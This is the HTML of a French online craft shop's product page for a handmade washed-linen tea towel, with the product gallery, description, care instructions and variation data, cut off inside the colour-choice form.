<body class="wp-singular product-template-default single single-product postid-2857 custom-background wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-body et-tb-has-footer woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-divi wvs-show-label wvs-tooltip et_button_left et_button_custom_icon et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_two_panels et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_centered et_cover_background et_pb_gutters2 et_divi_theme et-db">
<div id="page-container">
<div id="et-boc" class="et-boc">
<div id="top-header">
<div class="container clearfix">
<div id="et-info">
<span id="et-info-phone">Contactez-nous au 0603014196</span>
<a href="mailto:contact@atelierhellojune.com"><span id="et-info-email">contact@atelierhellojune.com</span></a>
</div>
<div id="et-secondary-menu">
<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2910"><a href="https://atelierhellojune.com/page-boutique/">Page boutique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://atelierhellojune.com/my-account/">Mon compte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://atelierhellojune.com/contact-2/">Contact</a></li>
</ul><a href="https://atelierhellojune.com/cart/" class="et-cart-info">
<span>Articles 0</span>
</a>			</div>
</div>
</div>
<header id="main-header" data-height-onload="114">
<div class="container clearfix et_menu_container">
<div class="logo_container">
<span class="logo_helper"></span>
<a href="https://atelierhellojune.com/">
<img src="https://atelierhellojune.com/wp-content/uploads/2023/11/logo_soleil_marie.png" width="1280" height="619" alt="Atelier hello june- Créations Française faites main en lin lavé et gaze de coton, linge et accessoires pour les bébés et la famille" id="logo" data-height-percentage="66" />
</a>
</div>
<div id="et-top-navigation" data-height="114" data-fixed-height="84">
<nav id="top-menu-nav">
<ul id="top-menu" class="nav"><li class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1114"><a href="https://atelierhellojune.com/product-category/linge-de-toilette/">Linge de toilette</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2752"><a href="https://atelierhellojune.com/produit/sortie-de-bain-lin-et-eponge/">Sortie de bain en lin lavé et éponge</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2453"><a href="https://atelierhellojune.com/produit/lot-de-4-lingettes-lavables/">Lot de 4 lingettes Lavables</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3894"><a href="https://atelierhellojune.com/produit/trousse-de-toilette/">Trousse de toilette</a></li>
</ul>
</li>
<li class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1095"><a href="https://atelierhellojune.com/product-category/deco-et-maison/">Déco et maison</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3379"><a href="https://atelierhellojune.com/produit/charlotte-alimentaire/">Charlottes alimentaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3388"><a href="https://atelierhellojune.com/produit/coussin-lune-de-decoration-personnalisable-en-lin-lave-et-douillette-atelier-hello-june/">Coussin lune</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3424"><a href="https://atelierhellojune.com/produit/coussin-rectangle-lin-lave/">Coussin rectangle lin lavé</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3423"><a href="https://atelierhellojune.com/produit/coussin-etoile-en-lin-lave/">Coussin étoile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2441"><a href="https://atelierhellojune.com/produit/couverture-en-lin-lave-tout-doux/">Couverture en lin lavé tout doux</a></li>
</ul>
</li>
<li class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1119"><a href="https://atelierhellojune.com/product-category/a-table/">A table</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2455"><a href="https://atelierhellojune.com/produit/bavoir-en-lin-lave-et-douillette/">Bavoir en lin lavé et douillette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3374"><a href="https://atelierhellojune.com/produit/serviettes-de-table/">Serviettes de table</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product current-menu-item menu-item-3378"><a href="https://atelierhellojune.com/produit/torchon-en-lin-lave/" aria-current="page">Torchon en lin lavé</a></li>
</ul>
</li>
<li class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1130"><a href="https://atelierhellojune.com/product-category/accessoires/">Accessoires</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3380"><a href="https://atelierhellojune.com/produit/barrettes-pour-les-coquettes/">Barrettes pour les coquettes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3384"><a href="https://atelierhellojune.com/produit/bob-en-lin-lave/">Bob en lin lavé</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2578"><a href="https://atelierhellojune.com/produit/headband-en-lin-lave-tout-doux-ou-gaze-de-coton/">Headband en lin lavé tout doux ou gaze de coton</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2577"><a href="https://atelierhellojune.com/produit/grand-lange-en-lin-lave-ou-cheche/">Grand lange/chèche</a></li>
</ul>
</li>
<li class="mega-menu menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1134"><a href="https://atelierhellojune.com/product-category/bebes/en-ballade/">En ballade</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2234"><a href="https://atelierhellojune.com/produit/attache-sucette/">Attache sucette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3386"><a href="https://atelierhellojune.com/produit/couverture-en-lin-lave-tout-doux/">Couverture en lin lavé tout doux</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3893"><a href="https://atelierhellojune.com/produit/couverture-en-gaze-de-coton-et-moumoute/">Couverture en gaze de coton et moumoute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3897"><a href="https://atelierhellojune.com/produit/grand-lange-en-lin-lave-ou-cheche/">Grand lange/chèche</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2452"><a href="https://atelierhellojune.com/produit/moyen-lange-en-lin-lave/">Moyen lange</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3892"><a href="https://atelierhellojune.com/produit/lange-en-gaze-de-coton/">Lange en gaze de coton</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2776"><a href="https://atelierhellojune.com/produit/petit-tote-bag/">Petit tote bag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2582"><a href="https://atelierhellojune.com/produit/tote-bag/">Grand tote bag</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-2813"><a href="https://atelierhellojune.com/produit/pochette-en-lin-lave-et-en-douillette/">Pochette en lin lavé et en douillette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3382"><a href="https://atelierhellojune.com/produit/porte-carte/">Porte carte</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3377"><a href="https://atelierhellojune.com/produit/protege-carnet-de-sante/">Protège carnet de santé</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3376"><a href="https://atelierhellojune.com/produit/protege-livret-de-famille/">Protège livret de famille</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3375"><a href="https://atelierhellojune.com/produit/protege-passeport/">Protège passeport</a></li>
</ul>
</li>
</ul>					</nav>
<div id="et_top_search">
<span id="et_search_icon"></span>
</div>
<div id="et_mobile_nav_menu">
<div class="mobile_nav closed">
<span class="select_page">Sélectionner une page</span>
<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
</div>
</div>			</div> <!-- #et-top-navigation -->
</div> <!-- .container -->
<div class="et_search_outer">
<div class="container et_search_form_container">
<form role="search" method="get" class="et-search-form" action="https://atelierhellojune.com/">
<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />				</form>
<span class="et_close_search_field"></span>
</div>
</div>
</header> <!-- #main-header -->
<div id="et-main-area">
<div id="main-content">
<div class="clearfix"></div><div class="et-l et-l--body">
<div class="et_builder_inner_content et_pb_gutters3 product">
<div class="et_pb_section et_pb_section_0_tb_body et_pb_with_background et_section_regular" >
<div class="et_pb_row et_pb_row_0_tb_body">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
</div>
</div>
</div><div class="et_pb_section et_pb_section_1_tb_body et_section_regular" >
<div class="et_pb_row et_pb_row_1_tb_body">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_body  et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_wc_images et_pb_wc_images_0_tb_body et_pb_bg_layout_">
<div class="et_pb_module_inner">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<div class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-100x100.jpg" data-thumb-alt="torchon en lin lavé" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg"><img width="600" height="451" src="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-600x451.jpg" class="wp-post-image" alt="torchon en lin lavé" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg" data-large_image_width="1440" data-large_image_height="1083" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3304-100x100.jpg" data-thumb-alt="Torchon en lin lavé – Image 2" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3304-scaled.jpg"><img width="600" height="800" src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3304-600x800.jpg" class="" alt="Torchon en lin lavé – Image 2" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3304-scaled.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3304-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/496C9517-8176-41CA-A04C-186761B685C4-100x100.jpg" data-thumb-alt="Torchon en lin lavé – Image 3" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/496C9517-8176-41CA-A04C-186761B685C4.jpg"><img width="600" height="452" src="https://atelierhellojune.com/wp-content/uploads/2022/07/496C9517-8176-41CA-A04C-186761B685C4-600x452.jpg" class="" alt="Torchon en lin lavé – Image 3" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/496C9517-8176-41CA-A04C-186761B685C4.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/496C9517-8176-41CA-A04C-186761B685C4.jpg" data-large_image_width="1440" data-large_image_height="1085" decoding="async" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3310-100x100.jpg" data-thumb-alt="Torchon Hello June" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3310-scaled.jpg"><img width="600" height="800" src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3310-600x800.jpg" class="" alt="Torchon Hello June" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3310-scaled.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3310-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3309-100x100.jpg" data-thumb-alt="Torchon en lin lavé – Image 5" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3309-scaled.jpg"><img width="600" height="800" src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3309-600x800.jpg" class="" alt="Torchon en lin lavé – Image 5" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3309-scaled.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3309-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3306-100x100.jpg" data-thumb-alt="Torchon en lin lavé personnalisé par une broderie" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3306-scaled.jpg"><img width="600" height="800" src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3306-600x800.jpg" class="" alt="Torchon en lin lavé personnalisé par une broderie" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3306-scaled.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3306-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/0928E7F9-2C0E-437C-8FC6-7725CA4E1565-100x100.jpg" data-thumb-alt="Torchon en lin lavé – Image 7" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/0928E7F9-2C0E-437C-8FC6-7725CA4E1565.jpg"><img width="600" height="452" src="https://atelierhellojune.com/wp-content/uploads/2022/07/0928E7F9-2C0E-437C-8FC6-7725CA4E1565-600x452.jpg" class="" alt="Torchon en lin lavé – Image 7" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/0928E7F9-2C0E-437C-8FC6-7725CA4E1565.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/0928E7F9-2C0E-437C-8FC6-7725CA4E1565.jpg" data-large_image_width="1440" data-large_image_height="1085" decoding="async" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-1-100x100.jpg" data-thumb-alt="Torchon de cuisine en lin lavé" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-1.jpg"><img width="600" height="451" src="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-1-600x451.jpg" class="" alt="Torchon de cuisine en lin lavé" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-1.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-1.jpg" data-large_image_width="1440" data-large_image_height="1083" decoding="async" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3311-100x100.jpg" data-thumb-alt="Torchon lin lavé gris perle personnalisé nom de famille" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3311-scaled.jpg"><img width="600" height="800" src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3311-600x800.jpg" class="" alt="Torchon lin lavé gris perle personnalisé nom de famille" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3311-scaled.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/IMG_3311-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" /></a></div><div data-thumb="https://atelierhellojune.com/wp-content/uploads/2022/07/4AA74B2D-7FDE-42A9-9528-6484366C6771-100x100.jpg" data-thumb-alt="Torchon en lin lavé – Image 10" data-thumb-srcset=""  data-thumb-sizes="" class="woocommerce-product-gallery__image"><a href="https://atelierhellojune.com/wp-content/uploads/2022/07/4AA74B2D-7FDE-42A9-9528-6484366C6771.jpg"><img width="600" height="452" src="https://atelierhellojune.com/wp-content/uploads/2022/07/4AA74B2D-7FDE-42A9-9528-6484366C6771-600x452.jpg" class="" alt="Torchon en lin lavé – Image 10" data-caption="" data-src="https://atelierhellojune.com/wp-content/uploads/2022/07/4AA74B2D-7FDE-42A9-9528-6484366C6771.jpg" data-large_image="https://atelierhellojune.com/wp-content/uploads/2022/07/4AA74B2D-7FDE-42A9-9528-6484366C6771.jpg" data-large_image_width="1440" data-large_image_height="1085" decoding="async" /></a></div>	</div>
</div>
</div>
</div>
</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_2_tb_body  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_wc_title et_pb_wc_title_0_tb_body et_pb_bg_layout_light">
<div class="et_pb_module_inner">
<h1>Torchon en lin lavé</h1>
</div>
</div><div class="et_pb_module et_pb_wc_price et_pb_wc_price_0_tb_body  et_pb_text_align_center">
<div class="et_pb_module_inner">
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
</div>
</div><div class="et_pb_module et_pb_wc_description et_pb_wc_description_0_tb_body et_pb_bg_layout_light  et_pb_text_align_center">
<div class="et_pb_module_inner">
<p>Les torchons en lin lavé essuient les mains ou la vaisselle. Choisissez votre couleur préférée et personnalisez-les pour les rendre uniques ! Le lin, une matière absorbante, anti-acariens, durable, solide et peu salissante, les rend parfaits pour votre cuisine. Vous les garderez longtemps.<br />
Dans mon atelier ensoleillé de Provence, chaque jour, je crée des trésors de douceur. Ces serviettes égayent la cuisine et illuminent les routines quotidiennes. Les torchons de cuisine en lin lavé, chers à ma marque « Hello June », sont bien plus que de simples accessoires. Ce sont des compagnons de vie, façonnés avec amour pour apporter une touche tendance et intemporelle à la fois.<br />
Le lin lavé, ce tissu magique venu des contrées lointaines du Nord, trouve sa place sous le soleil provençal. Il se transforme en torchon en lin lavé élégant et fonctionnel. Sa texture légère et absorbante est idéale dans la cuisine, tandis que son aspect naturel ajoute une touche de charme authentique.<br />
Mais ce qui rend ces torchons si spéciaux, c&rsquo;est leur jolie personnalisation qui rendra ce cadeau parfait, inoubliable et unique. De même qu&rsquo;avec une broderie fine, chaque torchon en lin lavé peut être orné d&rsquo;un mot, d&rsquo;une initiale ou même d&rsquo;un prénom. Ajoutant ainsi une touche unique à votre espace culinaire.<br />
Que ce soit pour offrir en cadeau ou pour ajouter une touche d&rsquo;élégance à votre propre cuisine, les torchons « Hello June » feront plaisir à votre famille. Ainsi, que vous soyez un passionné de cuisine ou simplement que vous aimiez apporter du pétillant dans votre vie, de la couleur dans votre quotidien, les torchons de cuisine « Hello June » égayeront votre vie et celle de vos proches.<br />
Ces création uniques sont fabriqués avec amour.</p>
<p>Dimensions:<br />
45/65 cm<br />
100% lin<br />
Aucun produit nocif.</p>
<p><b>Conseils d’entretien :</b><br />
– Lavage machine à 40°C.<br />
– Séchage machine sur cycle délicat.<br />
– Repassage température moyenne.<br />
– Agents blanchissants déconseillés.</p>
</div>
</div><div class="et_pb_with_border et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_body et_pb_hide_input_quantity et_pb_fields_label_position_inline et_pb_bg_layout_ et_pb_woo_custom_button_icon  et_pb_text_align_center" data-button-class="single_add_to_cart_button" data-button-icon="" data-button-icon-tablet="" data-button-icon-phone="">
<div class="et_pb_module_inner">
<form class="variations_form cart" action="https://atelierhellojune.com/produit/torchon-en-lin-lave/" method="post" enctype='multipart/form-data' data-product_id="2857" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_couleur-du-lin-lave&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;23&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;7&quot;},&quot;dimensions_html&quot;:&quot;23 &amp;times; 15 &amp;times; 7 cm&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;82FBC1D0-0524-4B31-833E-FEA2453B0CB8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg&quot;,&quot;alt&quot;:&quot;torchon en lin lav\u00e9&quot;,&quot;src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-600x451.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1083,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:451},&quot;image_id&quot;:2860,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2864,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.250&quot;,&quot;weight_html&quot;:&quot;0,250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_couleur-du-lin-lave&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;23&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;7&quot;},&quot;dimensions_html&quot;:&quot;23 &amp;times; 15 &amp;times; 7 cm&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;82FBC1D0-0524-4B31-833E-FEA2453B0CB8&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg&quot;,&quot;alt&quot;:&quot;torchon en lin lav\u00e9&quot;,&quot;src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-600x451.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1083,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/82FBC1D0-0524-4B31-833E-FEA2453B0CB8-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:451},&quot;image_id&quot;:2860,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2865,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.250&quot;,&quot;weight_html&quot;:&quot;0,250 g&quot;},{&quot;attributes&quot;:{&quot;attribute_couleur-du-lin-lave&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Rupture de stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;23&quot;,&quot;width&quot;:&quot;15&quot;,&quot;height&quot;:&quot;7&quot;},&quot;dimensions_html&quot;:&quot;23 &amp;times; 15 &amp;times; 7 cm&quot;,&quot;display_price&quot;:25,&quot;display_regular_price&quot;:25,&quot;image&quot;:{&quot;title&quot;:&quot;4AA74B2D-7FDE-42A9-9528-6484366C6771&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/4AA74B2D-7FDE-42A9-9528-6484366C6771.jpg&quot;,&quot;alt&quot;:&quot;4AA74B2D-7FDE-42A9-9528-6484366C6771&quot;,&quot;src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/4AA74B2D-7FDE-42A9-9528-6484366C6771-600x452.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw&quot;,&quot;full_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/4AA74B2D-7FDE-42A9-9528-6484366C6771.jpg&quot;,&quot;full_src_w&quot;:1440,&quot;full_src_h&quot;:1085,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/4AA74B2D-7FDE-42A9-9528-6484366C6771-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/atelierhellojune.com\/wp-content\/uploads\/2022\/07\/4AA74B2D-7FDE-42A9-9528-6484366C6771-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:452},&quot;image_id&quot;:2858,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2866,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.250&quot;,&quot;weight_html&quot;:&quot;0,250 g&quot;}]">
<div data-product_id="2857" data-threshold_min="30" data-threshold_max="100" data-total="3">
<table class="variations" cellspacing="0" role="presentation">
<tbody>
<tr>
<th class="label"><label for="couleur-du-lin-lave">Couleur du lin lavé</label></th>
<td class="value">
